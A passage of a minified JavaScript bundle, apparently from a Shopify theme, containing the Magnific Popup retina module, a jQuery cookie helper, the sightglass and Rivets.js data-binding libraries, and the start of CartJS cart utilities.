n=e.items[i];n.parsed||(n=e.parseEl(i)),C("LazyLoad",n),"image"===n.type&&(n.img=t('<img class="mfp-img" />').on("load.mfploader",function(){n.hasSize=!0}).on("error.mfploader",function(){n.hasSize=!0,n.loadError=!0,C("LazyLoadError",n)}).attr("src",n.src)),n.preloaded=!0}}}});var R="retina";t.magnificPopup.registerModule(R,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var t=e.st.retina,i=t.ratio;(i=isNaN(i)?i():i)>1&&(w("ImageHasSize."+R,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/i,width:"100%"})}),w("ElementParse."+R,function(e,n){n.src=t.replaceSrc(n,i)}))}}}}),z()}),jQuery.cookie=function(t,e,i){if(void 0===e){var n=null;if(document.cookie&&""!=document.cookie)for(var r=document.cookie.split(";"),o=0;o<r.length;o++){var s=jQuery.trim(r[o]);if(s.substring(0,t.length+1)==t+"="){n=decodeURIComponent(s.substring(t.length+1));break}}return n}i=i||{},null===e&&(e="",i.expires=-1);var a,l="";i.expires&&("number"==typeof i.expires||i.expires.toUTCString)&&("number"==typeof i.expires?(a=new Date).setTime(a.getTime()+24*i.expires*60*60*1e3):a=i.expires,l="; expires="+a.toUTCString());var u=i.path?"; path="+i.path:"",c=i.domain?"; domain="+i.domain:"",d=i.secure?"; secure":"";document.cookie=[t,"=",encodeURIComponent(e),l,u,c,d].join("")},function(){function t(t,i,n,r){return new e(t,i,n,r)}function e(t,e,n,r){this.options=r||{},this.options.adapters=this.options.adapters||{},this.obj=t,this.keypath=e,this.callback=n,this.objectPath=[],this.parse(),i(this.target=this.realize())&&this.set(!0,this.key,this.target,this.callback)}function i(t){return"object"==typeof t&&null!==t}function n(t){throw new Error("[sightglass] "+t)}t.adapters={},e.tokenize=function(t,e,i){var n,r,o=[],s={i:i,path:""};for(n=0;n<t.length;n++)r=t.charAt(n),~e.indexOf(r)?(o.push(s),s={i:r,path:""}):s.path+=r;return o.push(s),o},e.prototype.parse=function(){var i,r,o=this.interfaces();o.length||n("Must define at least one adapter interface."),~o.indexOf(this.keypath[0])?(i=this.keypath[0],r=this.keypath.substr(1)):(void 0===(i=this.options.root||t.root)&&n("Must define a default root adapter."),r=this.keypath),this.tokens=e.tokenize(r,o,i),this.key=this.tokens.pop()},e.prototype.realize=function(){var t,e=this.obj,n=!1;return this.tokens.forEach(function(r,o){i(e)?(void 0!==this.objectPath[o]?e!==(t=this.objectPath[o])&&(this.set(!1,r,t,this.update.bind(this)),this.set(!0,r,e,this.update.bind(this)),this.objectPath[o]=e):(this.set(!0,r,e,this.update.bind(this)),this.objectPath[o]=e),e=this.get(r,e)):(!1===n&&(n=o),(t=this.objectPath[o])&&this.set(!1,r,t,this.update.bind(this)))},this),!1!==n&&this.objectPath.splice(n),e},e.prototype.update=function(){var t,e;(t=this.realize())!==this.target&&(i(this.target)&&this.set(!1,this.key,this.target,this.callback),i(t)&&this.set(!0,this.key,t,this.callback),e=this.value(),this.target=t,this.value()!==e&&this.callback())},e.prototype.value=function(){return i(this.target)?this.get(this.key,this.target):void 0},e.prototype.setValue=function(t){i(this.target)&&this.adapter(this.key).set(this.target,this.key.path,t)},e.prototype.get=function(t,e){return this.adapter(t).get(e,t.path)},e.prototype.set=function(t,e,i,n){var r=t?"observe":"unobserve";this.adapter(e)[r](i,e.path,n)},e.prototype.interfaces=function(){var e=Object.keys(this.options.adapters);return Object.keys(t.adapters).forEach(function(t){~e.indexOf(t)||e.push(t)}),e},e.prototype.adapter=function(e){return this.options.adapters[e.i]||t.adapters[e.i]},e.prototype.unobserve=function(){var t;this.tokens.forEach(function(e,i){(t=this.objectPath[i])&&this.set(!1,e,t,this.update.bind(this))},this),i(this.target)&&this.set(!1,this.key,this.target,this.callback)},"undefined"!=typeof module&&module.exports?module.exports=t:"function"==typeof define&&define.amd?define([],function(){return this.sightglass=t}):this.sightglass=t}.call(this),function(){var t,e,i,n,r=function(t,e){return function(){return t.apply(e,arguments)}},o=[].slice,s={}.hasOwnProperty,a=function(t,e){function i(){this.constructor=t}for(var n in e)s.call(e,n)&&(t[n]=e[n]);return i.prototype=e.prototype,t.prototype=new i,t.__super__=e.prototype,t},l=[].indexOf||function(t){for(var e=0,i=this.length;i>e;e++)if(e in this&&this[e]===t)return e;return-1};t={options:["prefix","templateDelimiters","rootInterface","preloadData","handler"],extensions:["binders","formatters","components","adapters"],public:{binders:{},components:{},formatters:{},adapters:{},prefix:"rv",templateDelimiters:["{","}"],rootInterface:".",preloadData:!0,handler:function(t,e,i){return this.call(t,e,i.view.models)},configure:function(e){var i,n,r,o;for(r in null==e&&(e={}),e)if(o=e[r],"binders"===r||"components"===r||"formatters"===r||"adapters"===r)for(n in o)i=o[n],t[r][n]=i;else t.public[r]=o},bind:function(e,i,n){var r;return null==i&&(i={}),null==n&&(n={}),(r=new t.View(e,i,n)).bind(),r},init:function(e,i,n){var r,o;return null==n&&(n={}),null==i&&(i=document.createElement("div")),e=t.public.components[e],i.innerHTML=e.template.call(this,i),r=e.initialize.call(this,i,n),(o=new t.View(i,r)).bind(),o}}},window.jQuery||window.$?(n="on"in jQuery.prototype?["on","off"]:["bind","unbind"],e=n[0],i=n[1],t.Util={bindEvent:function(t,i,n){return jQuery(t)[e](i,n)},unbindEvent:function(t,e,n){return jQuery(t)[i](e,n)},getInputValue:function(t){var e;return"checkbox"===(e=jQuery(t)).attr("type")?e.is(":checked"):e.val()}}):t.Util={bindEvent:"addEventListener"in window?function(t,e,i){return t.addEventListener(e,i,!1)}:function(t,e,i){return t.attachEvent("on"+e,i)},unbindEvent:"removeEventListener"in window?function(t,e,i){return t.removeEventListener(e,i,!1)}:function(t,e,i){return t.detachEvent("on"+e,i)},getInputValue:function(t){var e,i,n,r;if("checkbox"===t.type)return t.checked;if("select-multiple"===t.type){for(r=[],i=0,n=t.length;n>i;i++)(e=t[i]).selected&&r.push(e.value);return r}return t.value}},t.TypeParser=function(){function t(){}return t.types={primitive:0,keypath:1},t.parse=function(t){return/^'.*'$|^".*"$/.test(t)?{type:this.types.primitive,value:t.slice(1,-1)}:"true"===t?{type:this.types.primitive,value:!0}:"false"===t?{type:this.types.primitive,value:!1}:"null"===t?{type:this.types.primitive,value:null}:"undefined"===t?{type:this.types.primitive,value:void 0}:!1===isNaN(Number(t))?{type:this.types.primitive,value:Number(t)}:{type:this.types.keypath,value:t}},t}(),t.TextTemplateParser=function(){function t(){}return t.types={text:0,binding:1},t.parse=function(t,e){var i,n,r,o,s,a,l;for(a=[],o=t.length,i=0,n=0;o>n;){if(0>(i=t.indexOf(e[0],n))){a.push({type:this.types.text,value:t.slice(n)});break}if(i>0&&i>n&&a.push({type:this.types.text,value:t.slice(n,i)}),n=i+e[0].length,0>(i=t.indexOf(e[1],n))){s=t.slice(n-e[1].length),(null!=(r=a[a.length-1])?r.type:void 0)===this.types.text?r.value+=s:a.push({type:this.types.text,value:s});break}l=t.slice(n,i).trim(),a.push({type:this.types.binding,value:l}),n=i+e[1].length}return a},t}(),t.View=function(){function e(e,i,n){var o,s,a,l,u,c,d,p,f,h,m,v,g;for(this.els=e,this.models=i,null==n&&(n={}),this.update=r(this.update,this),this.publish=r(this.publish,this),this.sync=r(this.sync,this),this.unbind=r(this.unbind,this),this.bind=r(this.bind,this),this.select=r(this.select,this),this.traverse=r(this.traverse,this),this.build=r(this.build,this),this.buildBinding=r(this.buildBinding,this),this.bindingRegExp=r(this.bindingRegExp,this),this.options=r(this.options,this),this.els.jquery||this.els instanceof Array||(this.els=[this.els]),u=0,d=(f=t.extensions).length;d>u;u++){if(this[s=f[u]]={},n[s])for(o in h=n[s])a=h[o],this[s][o]=a;for(o in m=t.public[s])a=m[o],null==(l=this[s])[o]&&(l[o]=a)}for(c=0,p=(v=t.options).length;p>c;c++)this[s=v[c]]=null!=(g=n[s])?g:t.public[s];this.build()}return e.prototype.options=function(){var e,i,n,r,o;for(i={},n=0,r=(o=t.extensions.concat(t.options)).length;r>n;n++)i[e=o[n]]=this[e];return i},e.prototype.bindingRegExp=function(){return new RegExp("^"+this.prefix+"-")},e.prototype.buildBinding=function(e,i,n,r){var o,s,a,l,u,c,d;return u={},d=function(){var t,e,i,n;for(n=[],t=0,e=(i=r.split("|")).length;e>t;t++)c=i[t],n.push(c.trim());return n}(),l=(o=function(){var t,e,i,n;for(n=[],t=0,e=(i=d.shift().split("<")).length;e>t;t++)s=i[t],n.push(s.trim());return n}()).shift(),u.formatters=d,(a=o.shift())&&(u.dependencies=a.split(/\s+/)),this.bindings.push(new t[e](this,i,n,l,u))},e.prototype.build=function(){var e,i,n,r,o;for(this.bindings=[],i=function(e){return function(n){var r,o,s,a,l,u,c,d,p,f,h,m,v,g;if(3===n.nodeType){if(l=t.TextTemplateParser,(s=e.templateDelimiters)&&(d=l.parse(n.data,s)).length&&(1!==d.length||d[0].type!==l.types.text)){for(p=0,h=d.length;h>p;p++)c=d[p],u=document.createTextNode(c.value),n.parentNode.insertBefore(u,n),1===c.type&&e.buildBinding("TextBinding",u,null,c.value);n.parentNode.removeChild(n)}}else 1===n.nodeType&&(r=e.traverse(n));if(!r){for(g=[],f=0,m=(v=function(){var t,e,i,r;for(r=[],t=0,e=(i=n.childNodes).length;e>t;t++)a=i[t],r.push(a);return r}()).length;m>f;f++)o=v[f],g.push(i(o));return g}}}(this),n=0,r=(o=this.els).length;r>n;n++)e=o[n],i(e);this.bindings.sort(function(t,e){var i,n;return((null!=(i=e.binder)?i.priority:void 0)||0)-((null!=(n=t.binder)?n.priority:void 0)||0)})},e.prototype.traverse=function(e){var i,n,r,o,s,a,l,u,c,d,p,f,h,m,v;for(o=this.bindingRegExp(),s="SCRIPT"===e.nodeName||"STYLE"===e.nodeName,c=0,p=(h=e.attributes).length;p>c;c++)if(i=h[c],o.test(i.name)){if(l=i.name.replace(o,""),!(r=this.binders[l]))for(a in m=this.binders)u=m[a],"*"!==a&&-1!==a.indexOf("*")&&(new RegExp("^"+a.replace(/\*/g,".+")+"$").test(l)&&(r=u));r||(r=this.binders["*"]),r.block&&(s=!0,n=[i])}for(d=0,f=(v=n||e.attributes).length;f>d;d++)i=v[d],o.test(i.name)&&(l=i.name.replace(o,""),this.buildBinding("Binding",e,l,i.value));return s||(l=e.nodeName.toLowerCase(),this.components[l]&&!e._bound&&(this.bindings.push(new t.ComponentBinding(this,e,l)),s=!0)),s},e.prototype.select=function(t){var e,i,n,r,o;for(o=[],i=0,n=(r=this.bindings).length;n>i;i++)t(e=r[i])&&o.push(e);return o},e.prototype.bind=function(){var t,e,i,n,r;for(r=[],e=0,i=(n=this.bindings).length;i>e;e++)t=n[e],r.push(t.bind());return r},e.prototype.unbind=function(){var t,e,i,n,r;for(r=[],e=0,i=(n=this.bindings).length;i>e;e++)t=n[e],r.push(t.unbind());return r},e.prototype.sync=function(){var t,e,i,n,r;for(r=[],e=0,i=(n=this.bindings).length;i>e;e++)t=n[e],r.push("function"==typeof t.sync?t.sync():void 0);return r},e.prototype.publish=function(){var t,e,i,n,r;for(n=this.select(function(t){var e;return null!=(e=t.binder)?e.publishes:void 0}),r=[],e=0,i=n.length;i>e;e++)t=n[e],r.push(t.publish());return r},e.prototype.update=function(t){var e,i,n,r,o,s,a;for(i in null==t&&(t={}),t)n=t[i],this.models[i]=n;for(a=[],r=0,o=(s=this.bindings).length;o>r;r++)e=s[r],a.push("function"==typeof e.update?e.update(t):void 0);return a},e}(),t.Binding=function(){function e(t,e,i,n,o){this.view=t,this.el=e,this.type=i,this.keypath=n,this.options=null!=o?o:{},this.getValue=r(this.getValue,this),this.update=r(this.update,this),this.unbind=r(this.unbind,this),this.bind=r(this.bind,this),this.publish=r(this.publish,this),this.sync=r(this.sync,this),this.set=r(this.set,this),this.eventHandler=r(this.eventHandler,this),this.formattedValue=r(this.formattedValue,this),this.parseTarget=r(this.parseTarget,this),this.observe=r(this.observe,this),this.setBinder=r(this.setBinder,this),this.formatters=this.options.formatters||[],this.dependencies=[],this.formatterObservers={},this.model=void 0,this.setBinder()}return e.prototype.setBinder=function(){var t,e,i;if(!(this.binder=this.view.binders[this.type]))for(t in i=this.view.binders)e=i[t],"*"!==t&&-1!==t.indexOf("*")&&(new RegExp("^"+t.replace(/\*/g,".+")+"$").test(this.type)&&(this.binder=e,this.args=new RegExp("^"+t.replace(/\*/g,"(.+)")+"$").exec(this.type),this.args.shift()));return this.binder||(this.binder=this.view.binders["*"]),this.binder instanceof Function?this.binder={routine:this.binder}:void 0},e.prototype.observe=function(e,i,n){return t.sightglass(e,i,n,{root:this.view.rootInterface,adapters:this.view.adapters})},e.prototype.parseTarget=function(){var e;return 0===(e=t.TypeParser.parse(this.keypath)).type?this.value=e.value:(this.observer=this.observe(this.view.models,this.keypath,this.sync),this.model=this.observer.target)},e.prototype.formattedValue=function(e){var i,n,r,s,a,l,u,c,d,p,f,h,m,v;for(s=p=0,h=(v=this.formatters).length;h>p;s=++p){for(a=v[s],l=(r=a.match(/[^\s']+|'([^']|'[^\s])*'|"([^"]|"[^\s])*"/g)).shift(),a=this.view.formatters[l],r=function(){var e,i,o;for(o=[],e=0,i=r.length;i>e;e++)n=r[e],o.push(t.TypeParser.parse(n));return o}(),c=[],i=f=0,m=r.length;m>f;i=++f)n=r[i],c.push(0===n.type?n.value:((d=this.formatterObservers)[s]||(d[s]={}),(u=this.formatterObservers[s][i])||(u=this.observe(this.view.models,n.value,this.sync),this.formatterObservers[s][i]=u),u.value()));(null!=a?a.read:void 0)instanceof Function?e=a.read.apply(a,[e].concat(o.call(c))):a instanceof Function&&(e=a.apply(null,[e].concat(o.call(c))))}return e},e.prototype.eventHandler=function(t){var e,i;return i=(e=this).view.handler,function(n){return i.call(t,this,n,e)}},e.prototype.set=function(t){var e;return t=this.formattedValue(t instanceof Function&&!this.binder.function?t.call(this.model):t),null!=(e=this.binder.routine)?e.call(this,this.el,t):void 0},e.prototype.sync=function(){var t,e;return this.set(function(){var i,n,r,o,s,a,l;if(this.observer){if(this.model!==this.observer.target){for(i=0,r=(s=this.dependencies).length;r>i;i++)(e=s[i]).unobserve();if(this.dependencies=[],null!=(this.model=this.observer.target)&&(null!=(a=this.options.dependencies)?a.length:void 0))for(n=0,o=(l=this.options.dependencies).length;o>n;n++)t=l[n],e=this.observe(this.model,t,this.sync),this.dependencies.push(e)}return this.observer.value()}return this.value}.call(this))},e.prototype.publish=function(){var t,e,i,n,r,s,a,l;if(this.observer){for(i=this.getValue(this.el),n=0,r=(s=this.formatters.slice(0).reverse()).length;r>n;n++)e=(t=s[n].split(/\s+/)).shift(),(null!=(a=this.view.formatters[e])?a.publish:void 0)&&(i=(l=this.view.formatters[e]).publish.apply(l,[i].concat(o.call(t))));return this.observer.setValue(i)}},e.prototype.bind=function(){var t,e,i,n,r,o,s;if(this.parseTarget(),null!=(r=this.binder.bind)&&r.call(this,this.el),null!=this.model&&(null!=(o=this.options.dependencies)?o.length:void 0))for(i=0,n=(s=this.options.dependencies).length;n>i;i++)t=s[i],e=this.observe(this.model,t,this.sync),this.dependencies.push(e);return this.view.preloadData?this.sync():void 0},e.prototype.unbind=function(){var t,e,i,n,r,o,s,a,l;for(null!=(o=this.binder.unbind)&&o.call(this,this.el),null!=(s=this.observer)&&s.unobserve(),n=0,r=(a=this.dependencies).length;r>n;n++)a[n].unobserve();for(i in this.dependencies=[],l=this.formatterObservers)for(t in e=l[i])e[t].unobserve();return this.formatterObservers={}},e.prototype.update=function(t){var e,i;return null==t&&(t={}),this.model=null!=(e=this.observer)?e.target:void 0,null!=(i=this.binder.update)?i.call(this,t):void 0},e.prototype.getValue=function(e){return this.binder&&null!=this.binder.getValue?this.binder.getValue.call(this,e):t.Util.getInputValue(e)},e}(),t.ComponentBinding=function(e){function i(t,e,i){var n,o,s,a,u,c,d;for(this.view=t,this.el=e,this.type=i,this.unbind=r(this.unbind,this),this.bind=r(this.bind,this),this.locals=r(this.locals,this),this.component=this.view.components[this.type],this.static={},this.observers={},this.upstreamObservers={},o=t.bindingRegExp(),a=0,u=(c=this.el.attributes||[]).length;u>a;a++)n=c[a],o.test(n.name)||(s=this.camelCase(n.name),l.call(null!=(d=this.component.static)?d:[],s)>=0?this.static[s]=n.value:this.observers[s]=n.value)}return a(i,e),i.prototype.sync=function(){},i.prototype.update=function(){},i.prototype.publish=function(){},i.prototype.locals=function(){var t,e,i,n,r,o;for(t in i={},r=this.static)n=r[t],i[t]=n;for(t in o=this.observers)e=o[t],i[t]=e.value();return i},i.prototype.camelCase=function(t){return t.replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})},i.prototype.bind=function(){var e,i,n,r,o,s,a,l,u,c,d,p,f,h,m,v,g,y,b,w,k;if(!this.bound){for(i in h=this.observers)n=h[i],this.observers[i]=this.observe(this.view.models,n,function(t){return function(e){return function(){return t.componentView.models[e]=t.observers[e].value()}}}(this).call(this,i));this.bound=!0}if(null!=this.componentView)return this.componentView.bind();for(this.el.innerHTML=this.component.template.call(this),a=this.component.initialize.call(this,this.el,this.locals()),this.el._bound=!0,s={},c=0,p=(m=t.extensions).length;p>c;c++){if(s[o=m[c]]={},this.component[o])for(e in v=this.component[o])l=v[e],s[o][e]=l;for(e in g=this.view[o])l=g[e],null==(u=s[o])[e]&&(u[e]=l)}for(d=0,f=(y=t.options).length;f>d;d++)s[o=y[d]]=null!=(b=this.component[o])?b:this.view[o];for(i in this.componentView=new t.View(this.el,a,s),this.componentView.bind(),k=[],w=this.observers)r=w[i],k.push(this.upstreamObservers[i]=this.observe(this.componentView.models,i,function(t){return function(e,i){return function(){return i.setValue(t.componentView.models[e])}}}(this).call(this,i,r)));return k},i.prototype.unbind=function(){var t,e,i,n;for(t in e=this.upstreamObservers)e[t].unobserve();for(t in i=this.observers)i[t].unobserve();return null!=(n=this.componentView)?n.unbind.call(this):void 0},i}(t.Binding),t.TextBinding=function(t){function e(t,e,i,n,o){this.view=t,this.el=e,this.type=i,this.keypath=n,this.options=null!=o?o:{},this.sync=r(this.sync,this),this.formatters=this.options.formatters||[],this.dependencies=[],this.formatterObservers={}}return a(e,t),e.prototype.binder={routine:function(t,e){return t.data=null!=e?e:""}},e.prototype.sync=function(){return e.__super__.sync.apply(this,arguments)},e}(t.Binding),t.public.binders.text=function(t,e){return null!=t.textContent?t.textContent=null!=e?e:"":t.innerText=null!=e?e:""},t.public.binders.html=function(t,e){return t.innerHTML=null!=e?e:""},t.public.binders.show=function(t,e){return t.style.display=e?"":"none"},t.public.binders.hide=function(t,e){return t.style.display=e?"none":""},t.public.binders.enabled=function(t,e){return t.disabled=!e},t.public.binders.disabled=function(t,e){return t.disabled=!!e},t.public.binders.checked={publishes:!0,priority:2e3,bind:function(e){return t.Util.bindEvent(e,"change",this.publish)},unbind:function(e){return t.Util.unbindEvent(e,"change",this.publish)},routine:function(t,e){var i;return t.checked="radio"===t.type?(null!=(i=t.value)?i.toString():void 0)===(null!=e?e.toString():void 0):!!e}},t.public.binders.unchecked={publishes:!0,priority:2e3,bind:function(e){return t.Util.bindEvent(e,"change",this.publish)},unbind:function(e){return t.Util.unbindEvent(e,"change",this.publish)},routine:function(t,e){var i;return t.checked="radio"===t.type?(null!=(i=t.value)?i.toString():void 0)!==(null!=e?e.toString():void 0):!e}},t.public.binders.value={publishes:!0,priority:3e3,bind:function(e){return"INPUT"!==e.tagName||"radio"!==e.type?(this.event="SELECT"===e.tagName?"change":"input",t.Util.bindEvent(e,this.event,this.publish)):void 0},unbind:function(e){return"INPUT"!==e.tagName||"radio"!==e.type?t.Util.unbindEvent(e,this.event,this.publish):void 0},routine:function(t,e){var i,n,r,o,s,a,u;if("INPUT"===t.tagName&&"radio"===t.type)return t.setAttribute("value",e);if(null!=window.jQuery){if(t=jQuery(t),(null!=e?e.toString():void 0)!==(null!=(o=t.val())?o.toString():void 0))return t.val(null!=e?e:"")}else if("select-multiple"===t.type){if(null!=e){for(u=[],n=0,r=t.length;r>n;n++)i=t[n],u.push(i.selected=(s=i.value,l.call(e,s)>=0));return u}}else if((null!=e?e.toString():void 0)!==(null!=(a=t.value)?a.toString():void 0))return t.value=null!=e?e:""}},t.public.binders.if={block:!0,priority:4e3,bind:function(t){var e,i;return null==this.marker?(e=[this.view.prefix,this.type].join("-").replace("--","-"),i=t.getAttribute(e),this.marker=document.createComment(" rivets: "+this.type+" "+i+" "),this.bound=!1,t.removeAttribute(e),t.parentNode.insertBefore(this.marker,t),t.parentNode.removeChild(t)):void 0},unbind:function(){var t;return null!=(t=this.nested)?t.unbind():void 0},routine:function(e,i){var n,r,o,s;if(!!i==!this.bound){if(i){for(n in o={},s=this.view.models)r=s[n],o[n]=r;return(this.nested||(this.nested=new t.View(e,o,this.view.options()))).bind(),this.marker.parentNode.insertBefore(e,this.marker.nextSibling),this.bound=!0}return e.parentNode.removeChild(e),this.nested.unbind(),this.bound=!1}},update:function(t){var e;return null!=(e=this.nested)?e.update(t):void 0}},t.public.binders.unless={block:!0,priority:4e3,bind:function(e){return t.public.binders.if.bind.call(this,e)},unbind:function(){return t.public.binders.if.unbind.call(this)},routine:function(e,i){return t.public.binders.if.routine.call(this,e,!i)},update:function(e){return t.public.binders.if.update.call(this,e)}},t.public.binders["on-*"]={function:!0,priority:1e3,unbind:function(e){return this.handler?t.Util.unbindEvent(e,this.args[0],this.handler):void 0},routine:function(e,i){return this.handler&&t.Util.unbindEvent(e,this.args[0],this.handler),t.Util.bindEvent(e,this.args[0],this.handler=this.eventHandler(i))}},t.public.binders["each-*"]={block:!0,priority:4e3,bind:function(t){var e,i,n,r;if(null==this.marker)e=[this.view.prefix,this.type].join("-").replace("--","-"),this.marker=document.createComment(" rivets: "+this.type+" "),this.iterated=[],t.removeAttribute(e),t.parentNode.insertBefore(this.marker,t),t.parentNode.removeChild(t);else for(i=0,n=(r=this.iterated).length;n>i;i++)r[i].bind()},unbind:function(){var t,e,i,n,r;if(null!=this.iterated){for(r=[],e=0,i=(n=this.iterated).length;i>e;e++)t=n[e],r.push(t.unbind());return r}},routine:function(e,i){var n,r,o,s,a,l,u,c,d,p,f,h,m,v,g,y,b,w,k,C;if(l=this.args[0],i=i||[],this.iterated.length>i.length)for(f=0,v=(b=Array(this.iterated.length-i.length)).length;v>f;f++)b[f],(p=this.iterated.pop()).unbind(),this.marker.parentNode.removeChild(p.els[0]);for(o=h=0,g=i.length;g>h;o=++h)if(a=i[o],(r={index:o})[l]=a,null==this.iterated[o]){for(s in w=this.view.models)a=w[s],null==r[s]&&(r[s]=a);c=this.iterated.length?this.iterated[this.iterated.length-1].els[0]:this.marker,(u=this.view.options()).preloadData=!0,d=e.cloneNode(!0),(p=new t.View(d,r,u)).bind(),this.iterated.push(p),this.marker.parentNode.insertBefore(d,c.nextSibling)}else this.iterated[o].models[l]!==a&&this.iterated[o].update(r);if("OPTION"===e.nodeName){for(C=[],m=0,y=(k=this.view.bindings).length;y>m;m++)n=k[m],C.push(n.el===this.marker.parentNode&&"value"===n.type?n.sync():void 0);return C}},update:function(t){var e,i,n,r,o,s,a,l;for(i in e={},t)n=t[i],i!==this.args[0]&&(e[i]=n);for(l=[],o=0,s=(a=this.iterated).length;s>o;o++)r=a[o],l.push(r.update(e));return l}},t.public.binders["class-*"]=function(t,e){var i;return!e==(-1!==(i=" "+t.className+" ").indexOf(" "+this.args[0]+" "))?t.className=e?t.className+" "+this.args[0]:i.replace(" "+this.args[0]+" "," ").trim():void 0},t.public.binders["*"]=function(t,e){return null!=e?t.setAttribute(this.type,e):t.removeAttribute(this.type)},t.public.adapters["."]={id:"_rv",counter:0,weakmap:{},weakReference:function(t){var e,i,n;return t.hasOwnProperty(this.id)||(e=this.counter++,Object.defineProperty(t,this.id,{value:e})),(i=this.weakmap)[n=t[this.id]]||(i[n]={callbacks:{}})},cleanupWeakReference:function(t,e){return Object.keys(t.callbacks).length||t.pointers&&Object.keys(t.pointers).length?void 0:delete this.weakmap[e]},stubFunction:function(t,e){var i,n,r;return n=t[e],i=this.weakReference(t),r=this.weakmap,t[e]=function(){var e,o,s,a,l,u,c,d,p;for(o in s=n.apply(t,arguments),u=i.pointers)for(e=u[o],a=0,l=(p=null!=(c=null!=(d=r[o])?d.callbacks[e]:void 0)?c:[]).length;l>a;a++)(0,p[a])();return s}},observeMutations:function(t,e,i){var n,r,o,s,a,u;if(Array.isArray(t)){if(null==(o=this.weakReference(t)).pointers)for(o.pointers={},a=0,u=(r=["push","pop","shift","unshift","sort","reverse","splice"]).length;u>a;a++)n=r[a],this.stubFunction(t,n);if(null==(s=o.pointers)[e]&&(s[e]=[]),l.call(o.pointers[e],i)<0)return o.pointers[e].push(i)}},unobserveMutations:function(t,e,i){var n,r,o;return Array.isArray(t)&&null!=t[this.id]&&(r=this.weakmap[t[this.id]])&&(o=r.pointers[e])?((n=o.indexOf(i))>=0&&o.splice(n,1),o.length||delete r.pointers[e],this.cleanupWeakReference(r,t[this.id])):void 0},observe:function(t,e,i){var n,r,o;return null==(n=this.weakReference(t).callbacks)[e]&&(n[e]=[],(null!=(r=Object.getOwnPropertyDescriptor(t,e))?r.get:void 0)||(null!=r?r.set:void 0)||(o=t[e],Object.defineProperty(t,e,{enumerable:!0,get:function(){return o},set:function(r){return function(s){var a,u,c,d;if(s!==o&&(r.unobserveMutations(o,t[r.id],e),o=s,a=r.weakmap[t[r.id]])){if((n=a.callbacks)[e])for(u=0,c=(d=n[e].slice()).length;c>u;u++)i=d[u],l.call(n[e],i)>=0&&i();return r.observeMutations(s,t[r.id],e)}}}(this)}))),l.call(n[e],i)<0&&n[e].push(i),this.observeMutations(t[e],t[this.id],e)},unobserve:function(t,e,i){var n,r,o;return(o=this.weakmap[t[this.id]])&&(n=o.callbacks[e])?((r=n.indexOf(i))>=0&&(n.splice(r,1),n.length||delete o.callbacks[e]),this.unobserveMutations(t[e],t[this.id],e),this.cleanupWeakReference(o,t[this.id])):void 0},get:function(t,e){return t[e]},set:function(t,e,i){return t[e]=i}},t.factory=function(e){return t.sightglass=e,t.public._=t,t.public},"object"==typeof("undefined"!=typeof module&&null!==module?module.exports:void 0)?module.exports=t.factory(require("sightglass")):"function"==typeof define&&define.amd?define(["sightglass"],function(e){return this.rivets=t.factory(e)}):this.rivets=t.factory(sightglass)}.call(this),function(){var t,e,i,n,r,o,s=function(t,e){return function(){return t.apply(e,arguments)}};e=function(){function t(){this.update=s(this.update,this)}return t.prototype.update=function(t){var e,i,r;for(i in t)r=t[i],"items"!==i&&(this[i]=r);return this.items=function(){var i,r,o,s;for(s=[],i=0,r=(o=t.items).length;r>i;i++)e=o[i],s.push(new n(e));return s}()},t}(),n=function(){function t(t){this.propertyArray=s(this.propertyArray,this),this.update=s(this.update,this),this.update(t)}return t.prototype.update=function(t){var e,n;for(e in t)n=t[e],"properties"!==e&&(this[e]=n);return this.properties=i.Utils.extend({},t.properties)},t.prototype.propertyArray=function(){var t,e,i,n;for(t in n=[],i=this.properties)e=i[t],n.push({name:t,value:e});return n},t}(),(i={settings:{debug:!1,dataAPI:!0,requestBodyClass:null,rivetsModels:{},currency:null,moneyFormat:null,moneyWithCurrencyFormat:null,weightUnit:"g",weightPrecision:0},cart:new e}).init=function(t,e){return null==e&&(e={}),i.configure(e),i.Utils.log("Initialising CartJS."),i.cart.update(t),i.settings.dataAPI&&(i.Utils.log('"dataAPI" setting is true, initialising Data API.'),i.Data.init()),i.settings.requestBodyClass&&(i.Utils.log('"requestBodyClass" set, adding event listeners.'),jQuery(document).on("cart.requestStarted",function(){}),jQuery(document).on("cart.requestComplete",function(){})),i.Rivets.init(),jQuery(document).trigger("cart.ready",[i.cart])},i.configure=function(t){return null==t&&(t={}),i.Utils.extend(i.settings,t)},null==window.console&&(window.console={},window.console.log=function(){}),i.Utils={log:function(){return i.Utils.console(console.log,arguments)},error:function(){return i.Utils.console(console.error,arguments)},console:function(t,e){return i.settings.debug&&"undefined"!=typeof console&&null!==console?((e=Array.prototype.slice.call(e)).unshift("[CartJS]:"),t.apply(console,e)):void 0},wrapKeys:function(t,e,i){var n,r,o;for(n in null==e&&(e="properties"),o={},t)r=t[n],o[e+"["+n+"]"]=null!=i?i:r;return o},unwrapKeys:function(t,e,i){var n,r,o;for(n in null==e&&(e="properties"),r={},t)o=t[n],r[n.replace(e+"[","").replace("]","")]=null!=i?i:o;return r},extend:function(t,e){var i,n;for(i in e)n=e[i],t[i]=n;return t},clone:function(t){var e,i;if(null==t||"object"!=typeof t)return t;for(e in i=new t.constructor,t)i[e]=clone(t[e]);return i},isArray:Array.isArray||function(t){return"[object Array]"==={}.toString.call(t)},ensureArray:function(t){return i.Utils.isArray(t)?t:null!=t?[t]:[]},formatMoney:function(t,e,n,r){var o,s;return null==r&&(r=""),r||(r=i.settings.currency),null!=window.Currency&&r!==i.settings.currency&&(t=Currency.convert(t,i.settings.currency,r),null!=(null!=(o=window.Currency)?o.moneyFormats:void 0)&&r in window.Currency.moneyFormats&&(e=window.Currency.moneyFormats[r][n])),null!=(null!=(s=window.Shopify)?s.formatMoney:void 0)?Shopify.formatMoney(t,e):t},getSizedImageUrl:function(t,e){var i,n;return null!=(null!=(i=window.Shopify)&&null!=(n=i.Image)?n.getSizedImageUrl:void 0)?t?Shopify.Image.getSizedImageUrl(t,e):Shopify.Image.getSizedImageUrl("https://cdn.shopify.com/s/images/admin/no-image-.gif",e).replace("-_","-"):t||"https://cdn.shopify.com/s/images/admin/no-image-large.gif"}},o=[],r=!1,i.Queue={add:function(t,e,n){var s;return 